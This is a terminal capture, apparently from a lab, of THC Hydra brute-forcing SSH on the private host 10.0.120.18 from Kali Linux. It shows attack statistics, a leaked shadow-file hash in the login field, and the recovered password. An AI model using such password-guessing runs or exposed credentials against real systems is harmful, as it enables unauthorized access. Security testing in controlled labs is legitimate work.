 Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-06 19:35:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 450 login tries (l:2/p:225), ~29 tries per task
[DATA] attacking ssh://10.0.120.18:22/
[22][ssh] host: 10.0.120.18   login: prova1:$y$j9T$Aeaan.8edf6RMj8bJhD4o.$iXXPSTRVyL44CP3avw5EUnc8lsyeUYHYAXDhPDx7.F0:19262:0:9999
9:7:::   password: Ubu
[STATUS] attack finished for 10.0.120.18 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-06 19:35:06
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$